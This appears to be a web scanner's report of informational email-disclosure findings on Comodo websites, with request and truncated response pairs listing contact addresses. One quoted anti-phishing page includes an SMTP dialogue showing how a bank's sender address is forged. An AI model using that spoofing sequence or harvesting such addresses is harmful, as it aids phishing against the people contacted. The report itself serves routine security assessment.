| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 71946 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:cisquestions@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 78361 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com"> ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 74150 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 68833 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 77250 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:00 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 75716 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:cisquestions@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 71735 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:cisquestions@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 78837 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:cisquestions@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70534 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsecurity@comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69949 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... <a href="mailto:support@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/support-maintenance |
| GET /home/support-maintenance Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:15:25 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 69222 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:livepcsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/support-maintenance |
| GET /home/support-maintenance Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 72160 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/support-maintenance |
| GET /home/support-maintenance Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69820 ...<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opt ...[SNIP]... <a href="mailto:desktopsupport@comodo.com" onclick="javascript: pageTracker._trackPa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /js/lib/jquery.dimensions |
| GET /js/lib/jquery.dimensions Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:50:16 GMT Content-Type: application/x-javascript Last-Modified: Tue, 07 Jul 2009 19:15:52 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Expires: Tue, 20 Sep 2011 01:50:16 GMT Cache-Control: max-age=172800 Content-Length: 3442 /* Copyright (c) 2007 Paul Bakaus (paul.bakaus@googlemail * Dual licensed under the MIT (http://www.opensource * and GPL (http://www.opensource * * $LastCha ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /js/lib/jquery.hover |
| GET /js/lib/jquery.hover Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:49:40 GMT Content-Type: application/x-javascript Last-Modified: Thu, 20 May 2010 16:02:00 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Expires: Tue, 20 Sep 2011 01:49:40 GMT Cache-Control: max-age=172800 Content-Length: 1609 .../** * hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+ * <http://cherne.net/brian * * @param f onMouseOver function || An object with configuration options * @par ...[SNIP]... <brian@cherne.net> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /news/in-the-news.php |
| GET /news/in-the-news.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 58854 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:media-relations@comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /news/press_releases/2011 |
| GET /news/press_releases/2011 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 55814 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:robin.carley@comodo.com">robin.carley@comodo.com</a> ...[SNIP]... <a href="mailto:media-relations@comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/boiling_springs_cs |
| GET /pdf/boiling_springs_cs Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:06 GMT Content-Type: application/pdf Content-Length: 96729 Last-Modified: Tue, 07 Jul 2009 19:16:06 GMT Connection: close Accept-Ranges: bytes %PDF-1.6%.... 39 0 obj <</Linearized 1/L 44278/O 42/E 18213/N 4/T 43451/H [ 676 265]>>endobj xref 39 19 0000000016 00000 n 0000000941 00000 n 0000001034 00000 n 0000001064 ...[SNIP]... </URI(mailto:sales@comodo.com)/S/URI> ...[SNIP]... </URI(mailto:sales@comodo.com)/S/URI> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/case_study_boiling |
| GET /pdf/case_study_boiling Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:11 GMT Content-Type: application/pdf Content-Length: 44278 Last-Modified: Tue, 07 Jul 2009 19:16:06 GMT Connection: close Accept-Ranges: bytes %PDF-1.6%.... 39 0 obj <</Linearized 1/L 44278/O 42/E 18213/N 4/T 43451/H [ 676 265]>>endobj xref 39 19 0000000016 00000 n 0000000941 00000 n 0000001034 00000 n 0000001064 ...[SNIP]... </URI(mailto:sales@comodo.com)/S/URI> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/case_study_hushmail |
| GET /pdf/case_study_hushmail Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:10 GMT Content-Type: application/pdf Content-Length: 168620 Last-Modified: Tue, 07 Jul 2009 19:16:06 GMT Connection: close Accept-Ranges: bytes %PDF-1.5%.... 40 0 obj <</Linearized 1/L 168620/O 42/E 29347/N 4/T 167773/H [ 796 275]>>endobj xref 40 25 0000000016 00000 n 0000001071 00000 n 0000001151 00000 n 0000001330 ...[SNIP]... </URI(mailto:sales@comodo.com)/S/URI> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /pdf/ita_whitepaper.pdf |
| GET /pdf/ita_whitepaper.pdf HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:08 GMT Content-Type: application/pdf Content-Length: 332822 Last-Modified: Tue, 07 Jul 2009 19:16:06 GMT Connection: close Accept-Ranges: bytes %PDF-1.6%.... 97 0 obj <</Linearized 1/L 274645/O 100/E 32572/N 11/T 272658/H [ 776 449]>>endobj xref 97 24 0000000016 00000 n 0000001225 00000 n 0000001318 00000 n 0000001348 ...[SNIP]... </URI(mailto:sales@comodo.com)/S/URI> ...[SNIP]... </URI(mailto:sales@comodo.com)/S/URI> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /privacy-policy/terms.php |
| GET /privacy-policy/terms.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64618 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <p>Comodo respects the copyrights of others. If you believe that your work has been copied in a way that constitutes copyright infringement, please contact Comodo at legal@comodo.com for further assistance.</p> ...[SNIP]... <a href="mailto:legal@comodo.com">legal@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository./n |
| GET /repository./n HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:30:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository./n/n |
| GET /repository./n/n HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:30:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository/privacy |
| GET /repository/privacy Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64742 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:privacy@comodo.com">privacy@comodo.com</a> ...[SNIP]... <a href="mailto:optout@comodo.com">optout@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository/terms.php |
| GET /repository/terms.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64623 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <p>Comodo respects the copyrights of others. If you believe that your work has been copied in a way that constitutes copyright infringement, please contact Comodo at legal@comodo.com for further assistance.</p> ...[SNIP]... <a href="mailto:legal@comodo.com">legal@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /repository/privacy |
| GET /repository/privacy Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64742 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:privacy@comodo.com">privacy@comodo.com</a> ...[SNIP]... <a href="mailto:optout@comodo.com">optout@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /repository/terms.php |
| GET /repository/terms.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64623 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <p>Comodo respects the copyrights of others. If you believe that your work has been copied in a way that constitutes copyright infringement, please contact Comodo at legal@comodo.com for further assistance.</p> ...[SNIP]... <a href="mailto:legal@comodo.com">legal@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /trustix-antivirus.html |
| GET /trustix-antivirus.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:29 GMT Content-Type: text/html Content-Length: 15184 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix Ant ...[SNIP]... <a href="mailto:sales@trustix.com">sales@trustix.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | / |
| GET / HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:48 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10312 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Brand ...[SNIP]... <a href="mailto:cvcsupport@comodo.com">cvcsupport@comodo.com</a><br /> <a href="mailto:cvcsales@comodo.com">cvcsales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/contact.html |
| GET /corporate/contact.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:53 GMT Content-Type: text/html Content-Length: 4357 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... <a href="mailto:cvcsales@comodo.com">cvcsales@comodo.com</a> ...[SNIP]... <a href="mailto:cvcsupport@comodo.com">cvcsupport@comodo.com</a> ...[SNIP]... <a href="mailto:press@comodogroup.com">press@comodogroup.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/index.html |
| GET /logos/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:04 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 26684 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... <a href="mailto:cvcsales@comodo.com">cvcsales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /phishing/index.html |
| GET /phishing/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:06 GMT Content-Type: text/html Content-Length: 7795 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... able to have control over a well trusted domain such as citybank.com, suntrust.com or any other financial institution and send mail's to the consumers using legitimate/illegitimate Email Id's such as Customersupport@yourbank ...[SNIP]... <blockquote> MAIL FROM: customersupport@yourbank RCPT TO: victim@yourbank.com<br /> DATA<br /> FROM:customersupport@yourbank TO:victim@yourbank.com<br /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /products/instantssl.html |
| GET /products/instantssl.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:58 GMT Content-Type: text/html Content-Length: 8004 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL C ...[SNIP]... <a href="mailto:sales@comodogroup.com ">sales@comodogroup.com </a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /resources/avoid.html |
| GET /resources/avoid.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:01 GMT Content-Type: text/html Content-Length: 7525 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti ...[SNIP]... <a href="mailto:AntiPhishing@comodo.com">AntiPhishing@comodo.com</a> ...[SNIP]... <a href="mailto:spam@uce.gov">spam@uce.gov</a></li> <li>forward the email to the "abuse" email address at the company that is being spoofed (e.g. "spoof@ebay.com")</li> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
